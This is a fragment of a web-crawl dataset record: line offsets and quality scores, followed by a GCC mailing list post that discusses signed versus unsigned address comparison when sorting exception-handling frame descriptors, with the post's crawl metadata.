1763,
1872,
1873,
2396,
2397,
2689,
3019,
3328,
3329,
3640,
3641,
3921,
4114,
4115,
4374,
4779,
4780,
4927,
4937,
4949,
5233,
5234,
5285,
5286,
5450,
5451,
5466,
5467,
5797,
5798,
6209,
6210,
6311,
6312,
6620,
6621,
6646,
6647,
7328,
7329,
7849,
7850,
8049,
8050,
8342,
8343,
8383,
8384,
8389,
8390,
8546,
8547,
8748,
8749,
8758,
8759,
8847,
8848,
8881,
8882,
8983,
8984,
9001,
9052,
9264,
9398,
9534,
9653,
9750,
9864,
9940,
10059,
10184,
10254,
10325,
10681,
10780,
10883,
11009,
11202,
11304,
11368,
11559,
11676,
11773,
11869,
11964,
12045,
12144,
12248,
12379,
12466,
12578,
12653,
12726,
12808,
12891,
12954,
13036,
13091,
13190,
13299,
13371,
13453,
13553,
13673,
13753,
13824,
13913,
14006,
14108,
14179,
14256,
14330,
14331,
14365,
14366,
14444,
14445,
14462,
14472,
14487,
14520,
14558,
14559,
14573
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 14573,
"ccnet_original_nlines": 141,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.06816358864307404,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.008821169845759869,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.1110665574669838,
"rps_doc_frac_unique_words": 0.2915317118167877,
"rps_doc_mean_word_length": 5.671911239624023,
"rps_doc_num_sentences": 170,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.336309432983398,
"rps_doc_word_count": 2161,
"rps_doc_frac_chars_dupe_10grams": 0.02243616059422493,
"rps_doc_frac_chars_dupe_5grams": 0.10704086720943451,
"rps_doc_frac_chars_dupe_6grams": 0.07057192176580429,
"rps_doc_frac_chars_dupe_7grams": 0.0336950309574604,
"rps_doc_frac_chars_dupe_8grams": 0.028310349211096764,
"rps_doc_frac_chars_dupe_9grams": 0.028310349211096764,
"rps_doc_frac_chars_top_2gram": 0.008158599957823753,
"rps_doc_frac_chars_top_3gram": 0.008158599957823753,
"rps_doc_frac_chars_top_4gram": 0.009300810284912586,
"rps_doc_books_importance": -977.70703125,
"rps_doc_books_importance_length_correction": -977.70703125,
"rps_doc_openwebtext_importance": -638.1093139648438,
"rps_doc_openwebtext_importance_length_correction": -638.1093139648438,
"rps_doc_wikipedia_importance": -279.24444580078125,
"rps_doc_wikipedia_importance_length_correction": -279.24444580078125
},
"fasttext": {
"dclm": 0.8492475748062134,
"english": 0.001384239993058145,
"fineweb_edu_approx": 1.1413395404815674,
"eai_general_math": 0.000029209999411250465,
"eai_open_web_math": 0.5057225227355957,
"eai_web_code": 0.5215563774108887
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.758",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,212,951,128,905,766,400 | Link Openheim Link Openheim - 1 year ago 157
iOS Question
Swift - SWRevealViewController Left BarButtonItem not working after navigation
I have implemented SWRevealViewController into my project successfully. The side menu is a UITableView with different cells which navigate to differing view controllers. When I tap on the 'profile' cell it defaults to the LoginViewController, there the user will login in and, once verified, will go to the ProfileViewController. This leads to my problem, when I navigate to the ProfileViewController the Navigation bar button (on the left) does not work properly. Likewise, when I press the logout button (the right navigation bar button) it does navigate back to the LoginViewController, however, the menu button does not work.
My navigation functions are as follows:
func switchVC() { //Navigates to the profileViewController
let storyboard = UIStoryboard.init(name: "Login", bundle: nil)
let nav = storyboard.instantiateViewControllerWithIdentifier("Profile")
UIApplication.sharedApplication().keyWindow?.rootViewController = nav
}
func switchBack() { //Navigates back to the LoginViewController
let storyboard = UIStoryboard.init(name: "Login", bundle: nil)
let nav = storyboard.instantiateViewControllerWithIdentifier("Login")
UIApplication.sharedApplication().keyWindow?.rootViewController = nav
}
My storyboard is as follows: Storyboard
Any help that you may be able to provide would be greatly appreciated. Thank you everyone!
Cheers
Answer Source
Your question is somewhat difficult to answer, but maybe this will help. In order for SWReveal View Controller to work, you always have to route to the main SWReveal Controller Scene for the menu button to work. For example, if my storyboard looked like
SWRevealViewController Scene --> Navigation Controller Scene --> Main View
and I routed back to the Navigation Controller Scene, the button would not work. You have to route back to the first Instance of the SWRevealController Scene that comes before the navigation / any other scenes you are trying to reach.
If you need to add another instance of SWRevealViewController Scene to make that work, just segue through the sw_front identifier to the navigation controller/ view controller you need the button to work in, and then segue it through the sw_rear identifier back to the same one instance of the menu.
Sorry if this answer is confusing, please let me know if I can clarify anything.
Recommended from our users: Dynamic Network Monitoring from WhatsUp Gold from IPSwitch. Free Download | {
"url": "https://codedump.io/share/SIwniN2RL8k7/1/swift---swrevealviewcontroller-left-barbuttonitem-not-working-after-navigation",
"source_domain": "codedump.io",
"snapshot_id": "crawl=CC-MAIN-2018-22",
"warc_metadata": {
"Content-Length": "44371",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:3JLWXPYBXOWYHFPBY4NAXJT4OYUJX5TB",
"WARC-Concurrent-To": "<urn:uuid:bc293ef3-c5cb-4d70-9cd0-a42699de0ae8>",
"WARC-Date": "2018-05-28T01:59:15Z",
"WARC-IP-Address": "50.112.74.85",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:Q4ND5LHCBEOEEMGV24BELD4NEABEWLUQ",
"WARC-Record-ID": "<urn:uuid:3d8d08d3-202a-492b-a702-c5f1d4f1c618>",
"WARC-Target-URI": "https://codedump.io/share/SIwniN2RL8k7/1/swift---swrevealviewcontroller-left-barbuttonitem-not-working-after-navigation",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:6be3214c-4f3a-43bc-9b56-aadd9639a98d>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-109-229-52.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2018-22\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for May 2018\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
45,
58,
59,
138,
139,
769,
770,
810,
811,
870,
933,
1005,
1075,
1077,
1078,
1142,
1205,
1275,
1345,
1347,
1348,
1349,
1389,
1390,
1481,
1482,
1489,
1490,
1504,
1505,
1759,
1760,
1835,
1836,
2071,
2072,
2372,
2373,
2454,
2455
],
"line_end_idx": [
45,
58,
59,
138,
139,
769,
770,
810,
811,
870,
933,
1005,
1075,
1077,
1078,
1142,
1205,
1275,
1345,
1347,
1348,
1349,
1389,
1390,
1481,
1482,
1489,
1490,
1504,
1505,
1759,
1760,
1835,
1836,
2071,
2072,
2372,
2373,
2454,
2455,
2556
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2556,
"ccnet_original_nlines": 40,
"rps_doc_curly_bracket": 0.0015649499837309122,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3638392984867096,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.013392860069870949,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.1897321343421936,
"rps_doc_frac_unique_words": 0.4672364592552185,
"rps_doc_mean_word_length": 5.897435665130615,
"rps_doc_num_sentences": 25,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.672099590301514,
"rps_doc_word_count": 351,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.05120772868394852,
"rps_doc_frac_chars_dupe_6grams": 0.05120772868394852,
"rps_doc_frac_chars_dupe_7grams": 0.05120772868394852,
"rps_doc_frac_chars_dupe_8grams": 0.05120772868394852,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.026570050045847893,
"rps_doc_frac_chars_top_3gram": 0.021739130839705467,
"rps_doc_frac_chars_top_4gram": 0.027053140103816986,
"rps_doc_books_importance": -232.29100036621094,
"rps_doc_books_importance_length_correction": -232.29100036621094,
"rps_doc_openwebtext_importance": -108.39960479736328,
"rps_doc_openwebtext_importance_length_correction": -108.39960479736328,
"rps_doc_wikipedia_importance": -79.79558563232422,
"rps_doc_wikipedia_importance_length_correction": -79.79558563232422
},
"fasttext": {
"dclm": 0.524245023727417,
"english": 0.8357369899749756,
"fineweb_edu_approx": 1.1953125,
"eai_general_math": 0.1522565484046936,
"eai_open_web_math": 0.18442052602767944,
"eai_web_code": 0.28353607654571533
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "5",
"label": "Social/Forum"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "2",
"label": "Click Here References"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
2,923,993,834,833,152,000 | 1. Bitbucket
2. Public Issue Tracker
3. master
4. Issues
Issues
Issue #9594 closed
And onClose / onBeforeUnload warning for unsaved wiki edits (BB-10699)
Anonymous created an issue
Forgive me, for being rude, but I'm really frustrated. Guys, when you're going to grow up?
Do we (users) really have to tell you, that there is an absolute need for adding any kind of warning, that user is about to close browser / tab with unsaved changes in online editor? Is it to hard to figure out such basic, fundamental and obvious things yourself among dev team?
I've just lost about an hour of my work, because I had open four online editors for my wiki in four separate tabs and accidentally closed entire browser window. Since you haven't implemented yet any warning / security prompt, all unsaved changes were just lost.
I was shocked and terrified to find out, that you have no such thing implemented. What is it, after all, a professional tool or a joke? How old a Bitbucket is, that it still hasn't got something such obvious implemented? Grow up and give us usable tool!
Comments (2)
1. Log in to comment | {
"url": "https://bitbucket.org/site/master/issues/9594/and-onclose-onbeforeunload-warning-for",
"source_domain": "bitbucket.org",
"snapshot_id": "crawl=CC-MAIN-2017-26",
"warc_metadata": {
"Content-Length": "50203",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ZM6DEBDBEKZDRL3XBQ273PW322OW5KUM",
"WARC-Concurrent-To": "<urn:uuid:18c30757-defe-496d-93b1-e14777a24b95>",
"WARC-Date": "2017-06-28T09:26:44Z",
"WARC-IP-Address": "104.192.143.3",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:TWSMLKRDS566EUW7AXNCFNK2FQMXOY36",
"WARC-Record-ID": "<urn:uuid:87774472-0c96-426d-ab23-4a2c84335b5c>",
"WARC-Target-URI": "https://bitbucket.org/site/master/issues/9594/and-onclose-onbeforeunload-warning-for",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:84f0efc2-a2c4-48ca-9752-95c43328aa28>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-185-81-17.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-26\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for June 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
15,
41,
53,
65,
66,
73,
74,
93,
94,
165,
166,
193,
194,
285,
286,
565,
566,
828,
829,
1083,
1084,
1097,
1098
],
"line_end_idx": [
15,
41,
53,
65,
66,
73,
74,
93,
94,
165,
166,
193,
194,
285,
286,
565,
566,
828,
829,
1083,
1084,
1097,
1098,
1120
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1120,
"ccnet_original_nlines": 23,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.39419087767601013,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02074689045548439,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.21161825954914093,
"rps_doc_frac_unique_words": 0.6614583134651184,
"rps_doc_mean_word_length": 4.494791507720947,
"rps_doc_num_sentences": 16,
"rps_doc_symbol_to_word_ratio": 0.004149380140006542,
"rps_doc_unigram_entropy": 4.692798137664795,
"rps_doc_word_count": 192,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.013904980383813381,
"rps_doc_frac_chars_top_3gram": 0,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -88.70829010009766,
"rps_doc_books_importance_length_correction": -88.70829010009766,
"rps_doc_openwebtext_importance": -54.1751594543457,
"rps_doc_openwebtext_importance_length_correction": -47.508636474609375,
"rps_doc_wikipedia_importance": -49.06583023071289,
"rps_doc_wikipedia_importance_length_correction": -49.06583023071289
},
"fasttext": {
"dclm": 0.12093185633420944,
"english": 0.9681565165519714,
"fineweb_edu_approx": 1.0078325271606445,
"eai_general_math": 0.11944078654050827,
"eai_open_web_math": 0.1426573395729065,
"eai_web_code": 0.002226589946076274
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "1",
"label": "Technically Flawed"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
3,895,647,250,404,412,000 | Les principaux paradigmes de programmation
icône de pdf
Signaler
La connaissance de différents paradigmes de programmation est importante pour approfondir la compréhension de l’informatique moderne et disposer d’un éventail plus riche de stratégies de résolution de problèmes.
I) Les paradigmes de programmation
1) One to rule them all (un pour les gouverner tous)
Le mot paradigme vient du mot grec ancien παράδειγμα qui signifie « modèle ». En informatique, ce mot a été adopté pour distinguer les différentes façons d’envisager l’écriture d’un programme.
Cependant, quel que soit le programme et son mode d’écriture, il est traduit sous la forme de code machine impératif : donner à la machine des instructions élémentaires pour lui dire comment effectuer ses allers-retours entre le processeur et la mémoire.
Ce style (paradigme) de programmation impératif étant au cœur de la machine, la majorité des langages l’a adopté.
À noter
Voir la machine de von Neumann.
2) Pourquoi d’autres paradigmes ?
En 1954, John von Neumann, lorsqu’on lui a présenté Fortran, le premier véritable langage de programmation, aurait déclaré : « Pourquoi voudrait-on autre chose que le langage machine ? ».
À cette question, on peut répondre qu’il est préférable de rapprocher le langage de la pensée du programmeur plutôt que de lui demander de penser en fonction de la machine. Or l’être humain a différentes façons de penser : différents types de langages ont donc été proposés.
La tendance actuelle est de ne pas attacher un langage à un paradigme mais de permettre l’adoption de plusieurs paradigmes au sein d’un même langage afin de pouvoir s’adapter à différentes situations.
II) Exemples de paradigmes de programmation
1) La variété des paradigmes
Des dizaines de paradigmes de programmation ont été décrits, outre le paradigme impératif. Son direct « opposé » est le paradigme déclaratif où l’on décrit ce que l’on veut faire sans demander au programmeur de donner les instructions précises à la machine. On trouve notamment dans cette catégorie la programmation logique, fonctionnelle, le SQL.
À la fin des années 1950, les concepts de la programmation orientée objet apparaissent. Ils auront un impact très important sur l’informatique d’aujourd’hui et sont présentés plus en détail dans la suite.
La programmation orientée acteurs et plus généralement la programmation permettant de gérer la concurrence a pris énormément d’importance depuis une dizaine d’années pour tenir compte du changement drastique dans l’architecture des machines qui disposent de multiples cœurs ou processeurs. Des langages comme Erlang, Elixir, Scala, Go en sont l’illustration.
La liste ne saurait être exhaustive mais il faut évoquer la programmation qui révolutionne le monde depuis les années 2014 : l’apprentissage automatique. On programme des machines pour qu’elles pensent et programment par elles-mêmes…
2) La programmation modulaire
Dans le cadre de la programmation classique de type impératif en langage Python, C, Fortran, une notion fondamentale s’est dégagée : celle de modularité à travers l’usage de fonctions. Un programme est alors constitué de deux types d’entités distinctes : les données et les fonctions.
Les fonctions peuvent être utilisées hors de leur contexte initial mais il faut alors redéfinir les données à manipuler (à moins d’utiliser des variables globales, ce qui est connu comme étant une source intarissable de déboires).
Cette conception donne la primauté aux traitements. Les briques logicielles sont essentiellement des morceaux de code réutilisables n’intégrant pas de données. Cette dissociation des données et des traitements restreint l’autonomie de ces briques logicielles et par la même leur réutilisabilité, ce à quoi la notion d’objet va essayer de remédier.
3) Le paradigme objet
Le paradigme objet a été élaboré par les Norvégiens Ole-Johan Dahl et Kristen Nygaard au début des années 1960 à travers le langage Simula et repris et approfondi par l’Américain Alan Kay dans les années 1970 dans le développement du langage SmallTalk qui est devenu une référence dans le domaine. La programmation orientée objet se retrouve dans nombre de langages aujourd’hui comme C++, C#, Java, Python, Eiffel, Ruby ou OCaml qui sont des langages à classes.
Dans la programmation orientée objet, pour remédier aux difficultés posées par la programmation modulaire, on considère un nouveau type d’entité : l’objet qui intègre les données et les traitements. Les données trouvent ainsi leur place au sein de ces briques logicielles. L’objet prend une certaine « autonomie » et est en mesure de dialoguer avec les autres objets de son univers. | {
"url": "https://www.digischool.fr/cours/les-principaux-paradigmes-de-programmation",
"source_domain": "www.digischool.fr",
"snapshot_id": "CC-MAIN-2024-10",
"warc_metadata": {
"Content-Length": "102084",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:OQWXZ2RUOJHFBFCRECCOUMN5BU2SF7IJ",
"WARC-Concurrent-To": "<urn:uuid:92348f2a-ee83-4cd8-b275-277613c84d31>",
"WARC-Date": "2024-02-24T06:14:29Z",
"WARC-IP-Address": "34.249.219.249",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:G432NQHOIHJOP2WNZYWSU2YQUOWCLMEI",
"WARC-Record-ID": "<urn:uuid:9fa3f4bf-6f41-40e9-9d0c-41768ef82fef>",
"WARC-Target-URI": "https://www.digischool.fr/cours/les-principaux-paradigmes-de-programmation",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:467607fe-9e3a-43c0-bb8a-b591cdf9583b>"
},
"warc_info": "isPartOf: CC-MAIN-2024-10\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for February/March 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-239\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
43,
44,
57,
66,
67,
279,
280,
315,
316,
369,
370,
563,
564,
819,
820,
934,
935,
943,
944,
976,
977,
1011,
1012,
1200,
1201,
1476,
1477,
1678,
1679,
1723,
1724,
1753,
1754,
2102,
2103,
2308,
2309,
2668,
2669,
2903,
2904,
2934,
2935,
3220,
3221,
3452,
3453,
3801,
3802,
3824,
3825,
4287,
4288
],
"line_end_idx": [
43,
44,
57,
66,
67,
279,
280,
315,
316,
369,
370,
563,
564,
819,
820,
934,
935,
943,
944,
976,
977,
1011,
1012,
1200,
1201,
1476,
1477,
1678,
1679,
1723,
1724,
1753,
1754,
2102,
2103,
2308,
2309,
2668,
2669,
2903,
2904,
2934,
2935,
3220,
3221,
3452,
3453,
3801,
3802,
3824,
3825,
4287,
4288,
4670
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4670,
"ccnet_original_nlines": 53,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.08620689809322357,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.011494250036776066,
"rps_doc_frac_lines_end_with_ellipsis": 0.018518520519137383,
"rps_doc_frac_no_alph_words": 0.17241379618644714,
"rps_doc_frac_unique_words": 0.48663854598999023,
"rps_doc_mean_word_length": 5.582278251647949,
"rps_doc_num_sentences": 30,
"rps_doc_symbol_to_word_ratio": 0.0022988501004874706,
"rps_doc_unigram_entropy": 5.260837078094482,
"rps_doc_word_count": 711,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.03779289126396179,
"rps_doc_frac_chars_top_3gram": 0.031494081020355225,
"rps_doc_frac_chars_top_4gram": 0.02191988006234169,
"rps_doc_books_importance": -352.6034240722656,
"rps_doc_books_importance_length_correction": -352.6034240722656,
"rps_doc_openwebtext_importance": -203.8909454345703,
"rps_doc_openwebtext_importance_length_correction": -203.8909454345703,
"rps_doc_wikipedia_importance": -85.121337890625,
"rps_doc_wikipedia_importance_length_correction": -85.121337890625
},
"fasttext": {
"dclm": 0.9390506744384766,
"english": 0.0012757600052282214,
"fineweb_edu_approx": 1.1888105869293213,
"eai_general_math": 0.006043079774826765,
"eai_open_web_math": 0.5351078510284424,
"eai_web_code": 0.6206883788108826
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.0151",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,907,884,419,445,572,000 | This is the mail archive of the [email protected] mailing list for the GCC project.
Index Nav: [Date Index] [Subject Index] [Author Index] [Thread Index]
Message Nav: [Date Prev] [Date Next] [Thread Prev] [Thread Next]
Re: Exception Handling address comparison implementation error
I tried changing fde_unencoded_compare to
static saddr
fde_unencoded_compare (struct object *ob __attribute__((unused)),
fde *x, fde *y)
{
if (x->pc_begin < y->pc_begin)
return -1;
else if (x->pc_begin > y->pc_begin)
return 1;
else
return 0;
}
but that does not work correctly for me. Maybe I am missing some trivial
typo.
I still am trying to figure out if the signed integer sort was
intended for the "linear" and "erratic" address arrays. A comment says:
Split LINEAR into a linear sequence with low values and an erratic
sequence with high values, put the linear one (of longest possible
length) into LINEAR and the erratic one into ERRATIC.
The signed integer comparison first is used to determine when to place
FDEs on the erratic list.
The signed integer final sort does not seem like it could work
with a binary search of the resulting table comparing unsigned addresses
(pc and pc_begin are "void *"):
size_t i = (lo + hi) / 2;
fde *f = vec->array[i];
pc_begin = ((void **)f->pc_begin)[0];
pc_range = ((uaddr *)f->pc_begin)[1];
if (pc < pc_begin)
hi = i;
else if (pc >= pc_begin + pc_range)
lo = i + 1;
else
return f;
Thanks, David
Index Nav: [Date Index] [Subject Index] [Author Index] [Thread Index]
Message Nav: [Date Prev] [Date Next] [Thread Prev] [Thread Next] | {
"url": "http://gcc.gnu.org/ml/gcc/2001-10/msg00042.html",
"source_domain": "gcc.gnu.org",
"snapshot_id": "crawl=CC-MAIN-2018-34",
"warc_metadata": {
"Content-Length": "5076",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:IPCCI4UL7SZZZWYULC4ZYVE7OLZPRZEG",
"WARC-Concurrent-To": "<urn:uuid:904c4a1a-e596-4370-bd64-4df0bdf16605>",
"WARC-Date": "2018-08-16T07:07:00Z",
"WARC-IP-Address": "209.132.180.131",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:FATAKC5R4ODSUTXYG6Y4WTWKQ7KODW4K",
"WARC-Record-ID": "<urn:uuid:a198a845-8608-4864-b121-8457a8ff7f6e>",
"WARC-Target-URI": "http://gcc.gnu.org/ml/gcc/2001-10/msg00042.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:6852b635-0b96-47f1-898d-3101afc8ddfd>"
},
"warc_info": "isPartOf: CC-MAIN-2018-34\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for August 2018\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-136-239-183.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 0.11-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
